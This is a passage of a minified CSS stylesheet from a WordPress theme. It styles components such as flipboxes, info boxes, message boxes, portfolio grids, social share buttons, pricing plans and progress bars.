.heading_divider{left:0}.seofy_module_double_headings.aleft .heading_title .heading_divider:before{display:none}.seofy_module_double_headings.aright .heading_title .heading_divider{right:0}.seofy_module_double_headings.aright .heading_title .heading_divider:after{display:none}@media only screen and (min-width:1200px){.seofy_module_double_headings .heading_title_desctop{font-size:inherit !important;line-height:inherit !important}}@media only screen and (min-width:992px){.seofy_module_double_headings .heading_title_tablet{font-size:inherit !important;line-height:inherit !important}}@media only screen and (min-width:768px){.seofy_module_double_headings .heading_title_mobile{font-size:inherit !important;line-height:inherit !important}}.seofy_module_flipbox .flipbox_wrapper{min-height:220px;position:relative;z-index:1;text-align:center;border-radius:5px;perspective:1000px}.seofy_module_flipbox .flipbox_front,.seofy_module_flipbox .flipbox_back{transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:inherit;min-height:inherit;border-radius:inherit;background-position:center center;background-size:cover;background-repeat:no-repeat;background-color:#fff;box-shadow:unset;transition:transform .8s cubic-bezier(0.5,0.2,0.2,0.8)}.seofy_module_flipbox .flipbox_front{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding:30px 22px;box-sizing:border-box}.seofy_module_flipbox .flipbox_front .flipbox_logo,.seofy_module_flipbox .flipbox_front .flipbox_title,.seofy_module_flipbox .flipbox_front .flipbox_descr{transform-style:preserve-3d;perspective:inherit;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(35px,-10px,70px) scale(0.86)}.seofy_module_flipbox .flipbox_front .flipbox_logo{display:block;position:absolute;z-index:0;left:0;top:50%;transform:translate3d(7px,-50%,35px) scale(0.95)}.seofy_module_flipbox .flipbox_front .flipbox_title{position:relative;z-index:1;text-align:center;width:100%;transform:translate3d(0,0,70px) scale(0.86);box-sizing:border-box}.seofy_module_flipbox .flipbox_front .flipbox_descr{padding:0 5px}.seofy_module_flipbox .flipbox_back{position:absolute;display:block;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center}.seofy_module_flipbox .flipbox_back .flipbox_back_content{transform-style:preserve-3d;perspective:inherit;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(70px) scale(0.86);padding:32px 18px}.seofy_module_flipbox .flipbox_back .flipbox_logo{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,-10px,35px) scale(0.86);height:20px}.seofy_module_flipbox .flipbox_back .flipbox_title{margin-bottom:10px}.seofy_module_flipbox .flipbox_back .seofy_module_button{margin-top:23px}.seofy_module_flipbox .flipbox_back .seofy_module_button a{margin-bottom:0}.seofy_module_flipbox .flipbox_title{font-size:30px;line-height:1.2}.seofy_module_flipbox .flipbox_title,.seofy_module_flipbox .flipbox_button{color:inherit}.seofy_module_flipbox.type_flip_right .flipbox_front{transform:rotateY(0)}.seofy_module_flipbox.type_flip_right:hover .flipbox_front{transform:rotateY(180deg)}.seofy_module_flipbox.type_flip_left .flipbox_front{transform:rotateY(0)}.seofy_module_flipbox.type_flip_left:hover .flipbox_front{transform:rotateY(-180deg)}.seofy_module_flipbox.type_flip_top .flipbox_front{transform:rotateX(0)}.seofy_module_flipbox.type_flip_top:hover .flipbox_front{transform:rotateX(180deg)}.seofy_module_flipbox.type_flip_bottom .flipbox_front{transform:rotateX(0)}.seofy_module_flipbox.type_flip_bottom:hover .flipbox_front{transform:rotateX(-180deg)}.seofy_module_flipbox.type_flip_right .flipbox_back{transform:rotateY(-180deg)}.seofy_module_flipbox.type_flip_right:hover .flipbox_back{transform:rotateY(0)}.seofy_module_flipbox.type_flip_left .flipbox_back{transform:rotateY(180deg)}.seofy_module_flipbox.type_flip_left:hover .flipbox_back{transform:rotateY(0)}.seofy_module_flipbox.type_flip_top .flipbox_back{transform:rotateX(-180deg)}.seofy_module_flipbox.type_flip_top:hover .flipbox_back{transform:rotateX(0)}.seofy_module_flipbox.type_flip_bottom .flipbox_back{transform:rotateX(180deg)}.seofy_module_flipbox.type_flip_bottom:hover .flipbox_back{transform:rotateX(0)}.wgl-icon{margin:0;transition:all .4s}.wgl-icon.icon_circle{width:40px;height:40px;line-height:40px;text-align:center;background:#fff;border-radius:40px}.wgl-icon.icon_circle.icon_shadow{box-shadow:0 0 16px 3px rgba(3,38,94,0.19)}.wgl-icon.opacity_icon:hover{opacity:.5}a .wgl-icon{cursor:pointer}.seofy_module_img_layer{position:relative;line-height:0;max-width:100%}.seofy_module_img_layer .img_layer_image_wrapper{position:relative;line-height:0;display:block;width:inherit;max-width:100%;height:inherit;max-height:100%}.seofy_module_img_layer .img_layer_image_wrapper:not(:first-child){position:absolute;left:0;top:0}.seofy_module_img_layer .img_layer_image_wrapper .img_layer_image{transition:all .5s}.seofy_module_img_layer .img_layer_image_wrapper.fade_in .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image{opacity:0;visibility:hidden}.seofy_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image{transform:translateY(100%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image{transform:translateY(-100%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image{transform:translateX(100%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image{transform:translateX(-100%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image{transform:translateY(50%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image{transform:translateY(-50%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image{transform:translateX(50%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image{transform:translateX(-50%)}.seofy_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image{transform:rotateX(-100deg)}.seofy_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image{transform:rotateY(-100deg)}.seofy_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image{transform:scale3d(0.2,0.2,0.2)}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.fade_in .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image{opacity:1;visibility:visible}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image{transform:translateY(0)}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image{transform:translateX(0)}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image{transform:rotate(0)}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image{transform:scale3d(1,1,1)}.seofy_module_infobox{transition:.5s}.seofy_module_infobox .infobox_wrapper{position:relative;z-index:1;transition:inherit;border-radius:4px}.seofy_module_infobox .infobox_wrapper .infobox_button{margin:20px 0 0}.seofy_module_infobox .infobox_title{position:relative;z-index:1;font-size:20px;line-height:30px;font-weight:700;margin-bottom:7px}.seofy_module_infobox .infobox_subtitle{line-height:1.2}.seofy_module_infobox .infobox_icon_wrapper{margin-bottom:23px;transition:inherit}.seofy_module_infobox .infobox_icon_container{position:relative;z-index:1;display:flex;align-items:center;justify-content:center;line-height:0;border-radius:4px;transition:inherit}.seofy_module_infobox .infobox_icon{transition:.5s;font-size:35px;line-height:1;transition:inherit}.seofy_module_infobox .infobox_icon_number{position:absolute;z-index:1;height:30px;min-width:30px;line-height:30px;font-size:14px;border-radius:50%;color:#fff;background:#323232}.seofy_module_infobox .infobox_icon_number.left_top{left:0;top:0}.seofy_module_infobox .infobox_icon_number.right_top{right:0;top:0}.seofy_module_infobox .infobox_icon_number.left_bottom{left:0;bottom:0}.seofy_module_infobox .infobox_icon_number.right_bottom{right:0;bottom:0}.seofy_module_infobox.infobox_alignment_left{text-align:left}.seofy_module_infobox.infobox_alignment_left .infobox_icon_container{margin-right:auto}.seofy_module_infobox.infobox_alignment_left.title_divider .infobox_title{padding-left:35%}.seofy_module_infobox.infobox_alignment_left.title_divider .infobox_title:before{content:"";position:absolute;z-index:1;top:40%;left:0;width:30%;height:1px;background:red}.seofy_module_infobox.infobox_alignment_center{text-align:center}.seofy_module_infobox.infobox_alignment_center .infobox_icon_container{margin-left:auto;margin-right:auto}.seofy_module_infobox.infobox_alignment_right{text-align:right}.seofy_module_infobox.infobox_alignment_right .infobox_icon_container{margin-left:auto}.seofy_module_infobox.infobox_alignment_right.title_divider .infobox_title{padding-right:35%}.seofy_module_infobox.infobox_alignment_right.title_divider .infobox_title:before{content:"";position:absolute;z-index:1;top:48%;right:0;width:30%;height:1px;background:red}.seofy_module_infobox.layout_top .infobox_wrapper{padding:45px 50px 40px 50px}.seofy_module_infobox.layout_left .infobox_icon_wrapper,.seofy_module_infobox.layout_top_left .infobox_icon_wrapper{float:left;margin-right:20px;margin-bottom:20px}.seofy_module_infobox.layout_right .infobox_icon_wrapper,.seofy_module_infobox.layout_top_right .infobox_icon_wrapper{float:right;margin-left:30px;margin-bottom:20px}.seofy_module_infobox.layout_left .infobox_content_wrapper,.seofy_module_infobox.layout_right .infobox_content_wrapper{overflow:hidden}.seofy_module_infobox.type_bordered .infobox_icon,.seofy_module_infobox.type_fill .infobox_icon,.seofy_module_infobox.type_tile .infobox_icon,.seofy_module_infobox.type_default .infobox_icon{position:absolute;z-index:1;top:calc(50% - 0.5em);left:calc(50% - 0.5em);text-align:center}.seofy_module_infobox.type_bordered .infobox_icon_container{border-style:solid;border-width:1px}.seofy_module_infobox.type_bordered .infobox_icon_container,.seofy_module_infobox.type_fill .infobox_icon_container,.seofy_module_infobox.type_tile .infobox_icon_container{border-radius:50%}.seofy_module_infobox.type_tile .infobox_wrapper{border:1px solid #e4e4e4}.seofy_module_infobox.type_tile:not(.layout_top) .infobox_wrapper{padding:35px 15px 45px 15px}.seofy_module_infobox.type_fill .infobox_wrapper{padding:30px}.seofy_module_infobox:not(.type_full_size) .infobox_icon_container{width:70px;height:70px}.seofy_module_infobox .ib_gradient{position:relative;z-index:1}.seofy_module_infobox .ib_gradient:before,.seofy_module_infobox .ib_gradient:after{content:"";position:absolute;z-index:-2;top:0;bottom:0;left:0;right:0;border-radius:inherit;transition:inherit;opacity:1}.seofy_module_infobox .ib_gradient:after{opacity:0}.seofy_module_infobox:hover .ib_gradient:before{opacity:0}.seofy_module_infobox:hover .ib_gradient:after{opacity:1}#sb_instagram{position:relative;z-index:1}#sb_instagram .sbi_photo{position:relative;z-index:3;opacity:1 !important}#sb_instagram .sbi_photo:before{content:"";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;opacity:0;transition:all .5s}#sb_instagram .sbi_photo:after{content:"\f144";font-family:Flaticon;position:absolute;z-index:2;left:50%;top:50%;font-size:70px;color:#fff;opacity:0;transition:all .5s;transform:translate(-50%,-50%)}#sb_instagram .sbi_item.hover-active .sbi_photo:before{opacity:.75}#sb_instagram .sbi_item.hover-active .sbi_photo:after{opacity:1}#sb_instagram .sbi_item:hover .sbi_photo:before{opacity:.75 !important}#sb_instagram .sbi_item:hover .sbi_photo:after{opacity:1 !important}#sb_instagram #sbi_images:hover .sbi_item.hover-active .sbi_photo:before{opacity:0}#sb_instagram #sbi_images:hover .sbi_item.hover-active .sbi_photo:after{opacity:0}.seofy_module_message_box{position:relative;padding:10px 10px 10px 72px;min-height:40px;border:unset;border-radius:4px;box-shadow:7px 5px 30px rgba(72,73,121,0.15);background-color:#fff}.seofy_module_message_box.closable{padding-right:50px}.seofy_module_message_box .message_title{font-size:16px;line-height:1.25;font-weight:700}.seofy_module_message_box .message_text{font-size:16px;line-height:20px}.seofy_module_message_box .message_icon_wrap{position:absolute;z-index:1;top:50%;left:5px;width:50px;height:50px;border-radius:4px;transform:translateY(-50%)}.seofy_module_message_box .message_icon{position:absolute;z-index:1;left:50%;top:50%;width:30px;height:30px;font-style:normal;font-size:30px;line-height:30px;color:#fff;text-align:center;box-sizing:border-box;transform:translate(-50%,-50%)}.seofy_module_message_box .message_close_button{display:block;position:absolute;z-index:1;top:50%;right:8px;width:35px;height:35px;font-size:12px;line-height:35px;text-align:center;transform:translateY(-50%);cursor:pointer}.seofy_module_message_box .message_close_button:before{content:"\f112";font-family:"flaticon"}.seofy_module_message_box.type_info{border-color:#69e9f2}.seofy_module_message_box.type_info .message_icon_wrap{background-color:#69e9f2}.seofy_module_message_box.type_info .message_close_button,.seofy_module_message_box.type_info .message_title{color:#69e9f2}.seofy_module_message_box.type_info .message_icon:before{content:"\f17d";font-family:"flaticon"}.seofy_module_message_box.type_success{border-color:#9fd82e}.seofy_module_message_box.type_success .message_icon_wrap{background-color:#9fd82e}.seofy_module_message_box.type_success .message_close_button,.seofy_module_message_box.type_success .message_title{color:#9fd82e}.seofy_module_message_box.type_success .message_icon:before{content:"\f17f";font-family:"flaticon"}.seofy_module_message_box.type_error{border-color:#fd2231}.seofy_module_message_box.type_error .message_icon_wrap{background-color:#fd2231}.seofy_module_message_box.type_error .message_close_button,.seofy_module_message_box.type_error .message_title{color:#fd2231}.seofy_module_message_box.type_error .message_icon:before{content:"\f17e";font-family:"flaticon"}.seofy_module_message_box.type_warning{border-color:#ff7d00}.seofy_module_message_box.type_warning .message_icon_wrap{background-color:#ff7d00}.seofy_module_message_box.type_warning .message_close_button,.seofy_module_message_box.type_warning .message_title{color:#ff7d00}.seofy_module_message_box.type_warning .message_icon:before{content:"\f17d";font-family:"flaticon";transform:rotate(180deg)}.isotope-filter{font-weight:400;font-size:18px;margin-bottom:50px;padding-top:15px}.isotope-filter a{display:inline-block;margin-right:23px;color:inherit;transition:all .4s;position:relative;line-height:24px;font-size:14px;font-weight:800;text-transform:uppercase;padding:0 6px;border-radius:5px}.isotope-filter a.active,.isotope-filter a:hover{color:#fff}.isotope-filter a:last-child{margin-right:0}.isotope-filter.filter_def.filter-center{text-align:center}.isotope-filter.filter_def.filter-left{text-align:left}.isotope-filter.filter_def.filter-right{text-align:right}.isotope-filter.filter_def a .number_filter{right:0;transform:translateY(5px);line-height:22px;font-size:12px;color:#fff;display:inline-block;position:absolute;bottom:100%;font-weight:800;opacity:0;visibility:hidden;transition:all .4s ease;text-align:center}.isotope-filter.filter_def a:hover .number_filter{opacity:1;visibility:visible;transform:translateY(0)}.isotope-filter.filter_def a:last-child{margin-right:0}.isotope-filter.filter_with_bg{padding:10px 30px;background:#f7f7f7;margin-bottom:30px}.row .wgl_portfolio_list-item{padding-left:0;padding-right:0;float:none;display:inline-block;vertical-align:top}.wgl_portfolio_list-container{margin-left:0;margin-right:0}.wgl_portfolio_list-container .slick-dots{padding:0 0 25px 0}.wgl_portfolio_item-meta{font-size:14px}.wgl_portfolio_item-meta a,.wgl_portfolio_item-meta span{color:inherit}.wgl_portfolio_item-meta .post_cats{position:relative;z-index:1;display:block;line-height:20px;transition:all .5s}.wgl_portfolio_item-meta .post_cats a{position:relative;display:inline-block;text-transform:uppercase;font-weight:700;letter-spacing:1px}.wgl_portfolio_item-meta .post_cats span.delimiter-comma{margin-right:2px;margin-left:2px;transition:color .4s}.wgl_portfolio_item-wrapper .swipebox:not(.title_sw){position:absolute;bottom:40px;left:40px;width:30px;height:30px;display:block;z-index:5;opacity:0;transform:scale(0);transition:all .4s}.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):before{content:"";position:absolute;z-index:1;width:100%;height:2px;left:0;top:14px;background:#fff;transition:all .4s}.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):after{content:"";position:absolute;z-index:1;width:2px;height:100%;top:0;left:14px;background:#fff;transition:all .4s}.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):hover{transform:scale(1) rotate(-180deg) !important}.wgl_portfolio_item-wrapper .single_link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.wgl_portfolio_item-title .title{font-size:20px;line-height:1}.wgl_portfolio_item-title span,.wgl_portfolio_item-title a{color:inherit;font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.wgl_portfolio_item-wrapper:hover .portfolio-post_overlay-figure{opacity:1}.portfolio-post_overlay-figure{opacity:0;position:absolute;z-index:10;top:50%;left:50%;width:40px;height:40px;transform:translate(-50%,-50%);transition:opacity .4s}.portfolio-post_overlay-figure:before,.portfolio-post_overlay-figure:after{content:"";display:block;position:absolute;top:0;left:50%;transform-origin:0 50%;width:1px;height:100%;background:#fff}.portfolio-post_overlay-figure:after{transform:rotate(-90deg)}.item .gallery_type.inside_image .single_link,.item .gallery_type.inside_image .swipebox:not(.title_sw){top:50%;left:50%;margin-left:-15px;margin-top:-15px}.under_image{position:relative;margin-bottom:45px}.under_image .wgl_portfolio_item-image{position:relative;overflow:hidden;transition:all .6s ease-in-out;border-radius:5px}.under_image.wgl_portfolio_item-wrapper .swipebox:not(.title_sw){position:absolute;top:0;left:0;width:100%;height:100%;transform:scale(1)}.under_image.wgl_portfolio_item-wrapper .single_link{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;transform:scale(1)}.under_image.wgl_portfolio_item-wrapper .single_link:before{transition:all .7s;transform:translateX(-15px)}.under_image .post_cats{margin-top:8px}.under_image .overlay{content:"";position:absolute;z-index:2;display:block;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;transition:all .4s ease}.under_image:hover .overlay{opacity:1;z-index:2;visibility:visible}.under_image:hover .wgl_portfolio_item-image a{z-index:2}.under_image:hover .single_link{opacity:1}.under_image:hover .single_link:before{transform:translateX(0)}.under_image .wgl_portfolio_item-title{margin-top:0}.under_image.h_align_right .wgl_portfolio_item-description{text-align:right}.under_image.h_align_center .wgl_portfolio_item-description{text-align:center}.under_image .wgl_portfolio_item-description{padding:26px 30px 18px;z-index:3;transition:all .25s ease-in;position:absolute;bottom:0;width:calc(100% - 70px);left:50%;transform:translateX(-50%);margin-bottom:-54px}.under_image .wgl_portfolio_item-description:after{content:"";display:block;width:100%;height:100%;position:absolute;background:#fff;border-radius:5px 5px 0 0;left:0;top:0;transition:all .25s ease-in;z-index:-1}.wgl_portfolio_list-item:hover .under_image .wgl_portfolio_item-description{margin-bottom:0}.inside_image{position:relative;overflow:hidden;transition:transform .4s,box-shadow .4s ease-in-out;border-radius:5px}.inside_image .wgl_portfolio_item-image{overflow:hidden}.inside_image .wgl_portfolio_item-description{position:absolute;z-index:3;top:0;left:0;right:0;opacity:1;transition:all .5s;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:40px;width:100%;height:100%;box-sizing:border-box;color:#fff}.inside_image .wgl_portfolio_item-description>*{transition:all .5s;opacity:0;transform:translateY(100%)}.inside_image .wgl_portfolio_item-image img{width:100%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all 1s ease-out}.inside_image .wgl_portfolio_item-title{transition:all .4s;opacity:0;margin-bottom:6px;transform:translateY(-100%);text-align:center}.inside_image .wgl_portfolio_item-title .title{line-height:1.2;display:inline-block;opacity:1}.inside_image .overlay{position:absolute;z-index:0;top:0;opacity:0;left:0;width:100%;height:100%;transition:all .4s;transition-delay:0s;padding:0;border-radius:0}.inside_image .single_link:hover{margin-left:4px}.inside_image:hover{z-index:1;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.inside_image:hover .wgl_portfolio_item-description{opacity:1}.inside_image:hover .wgl_portfolio_item-description>*{opacity:1}.inside_image:hover .overlay{opacity:1}.inside_image:hover .wgl_portfolio_item-title{transform:translateY(0)}.inside_image:hover .wgl_portfolio_item-meta{transform:translateY(0)}.inside_image:hover .swipebox:not(.title_sw),.inside_image:hover .single_link{opacity:1;transform:scale(1)}.inside_image.always_info_animation .wgl_portfolio_item-description>*{opacity:1}.inside_image.always_info_animation .wgl_portfolio_item-title{transform:translateX(0)}.inside_image.always_info_animation .overlay{opacity:.4;background:linear-gradient(to top,#0b0f27 0,rgba(11,15,39,0) 100%)}.inside_image.always_info_animation .overlay:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;transition:opacity .5s;background:#0b0f27}.inside_image.always_info_animation:hover .overlay{opacity:.4}.inside_image.always_info_animation:hover .overlay:before{opacity:1}.wgl_portfolio_list-first{padding-left:45px;padding-top:26px}.wgl_portfolio_list-first .seofy_module_double_headings.aleft{margin-bottom:15px}.wgl_portfolio_list-first .seofy_module_double_headings.aleft .heading_bgtitle{transform:translateX(-50px)}.wgl_portfolio_list-first .seofy_module_button{margin-top:15px}.wgl_portfolio_list-first .seofy_module_button>a{margin-bottom:0}.wgl_portfolio_single-item .wgl_portfolio_item-image{margin-bottom:34px}.wgl_portfolio_single-item .wgl_portfolio_item-image img{border-radius:5px}.wgl_portfolio_single-item .wgl_portfolio_item-title{margin-bottom:23px}.wgl_portfolio_single-item .wgl_portfolio_info-wrap{margin-left:-15px;margin-right:-15px}.wgl_portfolio_single-item .wgl_portfolio_info-wrap:after{content:"";clear:both;display:table}.wgl_portfolio_single-item .wgl_portfolio_item-annotation{padding:30px 40px 28px;background:#fff;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:10px;margin-top:8px}.wgl_portfolio_single-item .single_post_info{padding-bottom:20px;margin-bottom:15px;border-bottom:0;padding-top:40px}.wgl_portfolio_single-item .wgl_portfolio_item-meta{margin-bottom:20px}.wgl_portfolio_single-item .wgl_portfolio_item-meta>*{margin-right:20px}.wgl_portfolio_single-item .wgl_portfolio_item-meta>*:last-child{margin-right:0}.wgl_portfolio_single-item .tags_likes_wrap{padding-bottom:35px;border-bottom:1px solid #ededed}.wgl_portfolio_single-item .tags_likes_wrap .wgl-likes{float:right}.wgl_portfolio_single-item .tagcloud .tagcloud_desc{font-size:14px;line-height:30px;vertical-align:top;text-transform:uppercase;color:#313131;font-weight:700;margin-right:20px}.single_info-share_social-wpapper{padding-bottom:0;padding-top:6px}.single_info-share_social-wpapper>span{font-size:16px;font-weight:700;margin-right:15px;text-transform:capitalize}.single_info-share_social-wpapper:only-child{border:0;padding:0}.single_info-share_social-wpapper .share_social-wpapper{font-size:0;line-height:0;margin-top:5px}.single_info-share_social-wpapper .share_twitter span.fa{color:#13aef6}.single_info-share_social-wpapper .share_twitter span.fa:hover{box-shadow:4px 4px 10px 0 rgba(19,174,246,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_facebook span.fa{color:#032ca2}.single_info-share_social-wpapper .share_facebook span.fa:hover{box-shadow:4px 4px 10px 0 rgba(3,44,162,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_google span.fa{color:#ab3434}.single_info-share_social-wpapper .share_google span.fa:hover{box-shadow:4px 4px 10px 0 rgba(171,52,52,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_pinterest span.fa{color:#cc0202}.single_info-share_social-wpapper .share_pinterest span.fa:hover{box-shadow:4px 4px 10px 0 rgba(204,2,2,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_linkedin span.fa{color:#0266cc}.single_info-share_social-wpapper .share_linkedin span.fa:hover{box-shadow:4px 4px 10px 0 rgba(2,102,204,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_link+.share_link{margin-left:10px}.single_info-share_social-wpapper .share_link span{border-radius:50%;color:#fff;width:25px;height:25px;line-height:25px}.single_info-share_social-wpapper .share_link:hover span.fa{color:#fff}.single_info-share_social-wpapper .share_twitter:hover span.fa{background-color:#13aef6}.single_info-share_social-wpapper .share_facebook:hover span.fa{background-color:#032ca2}.single_info-share_social-wpapper .share_google:hover span.fa{background-color:#ab3434}.single_info-share_social-wpapper .share_pinterest:hover span.fa{background-color:#cc0202}.single_info-share_social-wpapper .share_linkedin:hover span.fa{background-color:#0266cc}.single_portfolio .seofy-post-navigation,.single_portfolio .next-link_wrapper,.single_portfolio .prev-link_wrapper{margin-bottom:30px}.single_portfolio .related_portfolio{margin-top:40px;margin-bottom:50px}.single_portfolio .related_portfolio .seofy_module_carousel{margin:0}.single_portfolio .related_portfolio .seofy_module_title{margin-bottom:30px}.portfolio_info_item-info_desc{width:50%;display:inline-block;margin-bottom:27px;vertical-align:top}.portfolio_info_item-info_desc h5{margin-right:14px;font-size:16px;font-weight:700;text-transform:capitalize}.portfolio_info_item-info_desc span{font-size:16px;display:block;line-height:20px}.wgl_portfolio_item-annotation-wrap:only-child{width:100%}.wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc{width:initial;margin-right:35px}.wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc h5,.wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc span{display:inline-block}.portfolio_archive-cat{margin-bottom:20px;text-align:center}.portfolio_archive-cat_title{text-transform:capitalize}.archive .wgl_portfolio_list{margin-bottom:30px}.seofy_module_pricing_plan{text-align:center;max-width:400px;margin-left:auto;margin-right:auto;margin-bottom:30px;padding-top:20px}.seofy_module_pricing_plan:hover .pricing_plan_wrap{transform:translateY(-20px)}.seofy_module_pricing_plan .pricing_plan_wrap{transform:translateY(0);transition:.5s;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:4px;background-color:transparent}.seofy_module_pricing_plan .pricing_header{padding:50px 40px 0;text-align:center;position:relative;z-index:1;border-top-right-radius:inherit;border-top-left-radius:inherit;background-color:#fff}.seofy_module_pricing_plan .pricing_icon_wrapper{font-size:45px;line-height:1em;height:1em;transform:translateY(-50%)}.seofy_module_pricing_plan .pricing_title{display:inline-block;font-size:16px;font-weight:800;line-height:1;text-transform:uppercase;padding:6px 10px;margin-bottom:25px;border-width:2px;border-style:solid;border-radius:5px}.seofy_module_pricing_plan .pricing_price_wrap{font-size:80px}.seofy_module_pricing_plan .pricing_cur{display:inline-block;font-family:inherit;font-size:.5em;line-height:1;font-weight:700;color:inherit;vertical-align:top;padding-top:.0875em;padding-right:.0875em}.seofy_module_pricing_plan .pricing_price{display:inline-block;font-family:inherit;font-size:inherit;line-height:.95;font-weight:700;vertical-align:top;color:inherit;position:relative}.seofy_module_pricing_plan .pricing_price .price_decimal{display:inline-block;vertical-align:top;padding-top:.0625em;padding-left:.1375em;font-family:inherit;font-size:.5em;line-height:1;font-weight:inherit;color:inherit}.seofy_module_pricing_plan .pricing_desc{display:block;position:relative;z-index:0;font-size:16px;font-weight:700;text-transform:uppercase;padding-bottom:30px}.seofy_module_pricing_plan .pricing_desc:after{content:"";display:block;position:absolute;height:0;width:100%;left:0;bottom:0;border-bottom-width:1px;border-bottom-style:solid;opacity:.2}.seofy_module_pricing_plan .pricing_content{padding:30px 35px 0;font-size:18px;background-color:#fff}.seofy_module_pricing_plan .pricing_content ul{padding-bottom:15px}.seofy_module_pricing_plan .pricing_content ul li{padding-left:0;padding-bottom:7px}.seofy_module_pricing_plan .pricing_content ul li:before{display:none}.seofy_module_pricing_plan .pricing_content ul li i{margin-right:10px}.seofy_module_pricing_plan .pricing_footer{padding:0 35px 49px;font-size:16px;line-height:24px;font-weight:400;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;background-color:#fff}.seofy_module_pricing_plan .pricing_footer .pricing_description{padding-bottom:20px}.seofy_module_pricing_plan .pricing_footer .seofy_module_button{margin-top:0;display:inline-block}.seofy_module_pricing_plan .pricing_footer .seofy_module_button>a{margin-bottom:0;font-size:13px;word-break:break-word;white-space:normal}.seofy_module_progress_bar .progress_bar_wrap{position:relative;z-index:1;width:100%;height:10px;background:#f4f6fd;margin:30px 0 54px;border-radius:10px}.seofy_module_progress_bar .progress_bar_wrap:last-child{margin-bottom:20px}.seofy_module_progress_bar .progress_bar,.seofy_module_progress_bar .progress_label_wrap,.seofy_module_progress_bar 